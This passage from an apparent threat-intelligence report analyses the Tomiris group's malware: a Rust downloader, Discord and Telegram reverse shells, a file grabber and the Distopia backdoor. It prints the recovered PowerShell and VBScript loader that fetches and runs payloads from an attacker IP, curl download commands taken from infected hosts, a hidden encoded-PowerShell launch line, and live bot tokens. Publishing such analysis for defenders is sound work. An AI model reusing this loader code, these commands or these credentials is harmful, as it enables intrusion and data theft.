

After sending the request, the Trojan creates two scripts, script.vbs and script.ps1, in the temporary directory. Before dropping script.ps1 to the disk, Rust Downloader creates a URL from hardcoded pieces and adds it to the script. It then executes script.vbs using the cscript utility, which in turn runs script.ps1 via PowerShell. The script.ps1 script runs in an infinite loop with a one-minute delay. It attempts to download a ZIP archive from the URL provided by the downloader, extract it to %TEMP%\rfolder, and execute all unpacked files with the .exe extension. The placeholder <PC_NAME> in script.ps1 is replaced with the name of the infected computer.

Content of script.vbs:

Set Shell = CreateObject("WScript.Shell")

Shell.Run "powershell -ep Bypass -w hidden -File %temp%\script.ps1"

Content of script.ps1:

$Url = "hxxp://193.149.129[.]113/<PC_NAME>"

$dUrl = $Url + "/1.zip"

while($true){

try{

$Response = Invoke-WebRequest -Uri $Url -UseBasicParsing -ErrorAction Stop

iwr -OutFile $env:Temp\1.zip -Uri $dUrl

New-Item -Path $env:TEMP\rfolder -ItemType Directory

tar -xf $env:Temp\1.zip -C $env:Temp\rfolder

Get-ChildItem $env:Temp\rfolder -Filter "*.exe" | ForEach-Object {Start-Process $_.FullName }

break

}catch{

Start-Sleep -Seconds 60

}

}It’s worth noting that in at least one case, the downloaded archive contained an executable file associated with Havoc, another open-source post-exploitation framework.



Tomiris Python Discord ReverseShell

The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We were able to remove the obfuscation and recover the original script code. The Trojan serves as the initial stage of infection and is primarily used for reconnaissance and downloading subsequent implants. We observed it downloading the AdaptixC2 framework and the Tomiris Python FileGrabber.

The Trojan is based on the “discord” Python package, which implements communication via Discord, and uses the messenger as the C2 channel. Its code contains a URL to communicate with the Discord C2 server and an authentication token. Functionally, the Trojan acts as a reverse shell, receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.



Tomiris Python FileGrabber

As mentioned earlier, this Trojan is installed in the system via the Tomiris Python Discord ReverseShell. The attackers do this by executing the following console command.

cmd.exe /c "curl -o $public\videos\offel.exe http://<HOST>/offel.exe"

The Trojan is written in Python and compiled into an executable using PyInstaller. It collects files with the following extensions into a ZIP archive: .jpg, .png, .pdf, .txt, .docx, and .doc. The resulting archive is sent to the C2 server via an HTTP POST request. During the file collection process, the following folder names are ignored: “AppData”, “Program Files”, “Windows”, “Temp”, “System Volume Information”, “$RECYCLE.BIN”, and “bin”.

Distopia backdoor

The backdoor is based entirely on the GitHub repository project “dystopia-c2” and is written in Python. The executable file was created using PyInstaller. The backdoor enables the execution of console commands on the infected system, the downloading and uploading of files, and the termination of processes. In one case, we were able to trace a command used to download another Trojan – Tomiris Python Telegram ReverseShell.



Sequence of console commands executed by attackers on the infected system:

cmd.exe /c "dir" cmd.exe /c "dir C:\user\[username]\pictures" cmd.exe /c "pwd" cmd.exe /c "curl -O $public\sysmgmt.exe http://<HOST>/private/svchost.exe" cmd.exe /c "$public\sysmgmt.exe"



Tomiris Python Telegram ReverseShell

The Trojan is written in Python and compiled into an executable using PyInstaller. The main script is also obfuscated with PyArmor. We managed to remove the obfuscation and recover the original script code. The Trojan uses Telegram to communicate with the C2 server, with code containing an authentication token and a “chat_id” to connect to the bot and receive commands for execution. Functionally, it is a reverse shell, capable of receiving text commands from the C2, executing them on the infected system, and sending the execution results back to the C2.

Initially, we assumed this was an updated version of the Telemiris bot previously used by the group. However, after comparing the original scripts of both Trojans, we concluded that they are distinct malicious tools.



Other implants used as first-stage infectors

Below, we list several implants that were also distributed in phishing archives. Unfortunately, we were unable to track further actions involving these implants, so we can only provide their descriptions.





Tomiris C# Telegram ReverseShell

Another reverse shell that uses Telegram to receive commands. This time, it is written in C# and operates using the following credentials:

URL = hxxps://api.telegram[.]org/bot7804558453:AAFR2OjF7ktvyfygleIneu_8WDaaSkduV7k/ CHAT_ID = 7709228285











JLORAT

One of the oldest implants used by malicious actors has undergone virtually no changes since it was first identified in 2022. It is capable of taking screenshots, executing console commands, and uploading files from the infected system to the C2. The current version of the Trojan lacks only the download command.



Tomiris Rust ReverseShell

This Trojan is a simple reverse shell written in the Rust programming language. Unlike other reverse shells used by attackers, it uses PowerShell as the shell rather than cmd.exe.



Tomiris Go ReverseShell

The Trojan is a simple reverse shell written in Go. We were able to restore the source code. It establishes a TCP connection to 62.113.114.209 on port 443, runs cmd.exe and redirects standard command line input and output to the established connection.



Tomiris PowerShell Telegram Backdoor

The original executable is a simple packer written in C++. It extracts a Base64-encoded PowerShell script from itself and executes it using the following command line:

powershell -ExecutionPolicy Bypass -WindowStyle Hidden -EncodedCommand JABjAGgAYQB0AF8AaQBkACAAPQAgACIANwA3ADAAOQAyADIAOAAyADgANQ…………

The extracted script is a backdoor written in PowerShell that uses Telegram to communicate with the C2 server. It has only two key commands:

/upload: Download a file from Telegram using afile_Ididentifier provided as a parameter and save it to “C:\Users\Public\Libraries\” with the name specified in the parameterfile_name./go: Execute a provided command in the console and return the results as a Telegram message.

The script uses the following credentials for communication:

$chat_id = "7709228285" $botToken = "8039791391:AAHcE2qYmeRZ5P29G6mFAylVJl8qH_ZVBh8" $apiUrl = "hxxps://api.telegram[.]org/bot$botToken/"

Tomiris C# ReverseShell

A simple reverse shell written in C#. It doesn’t support any additional commands beyond console commands.



Other implants

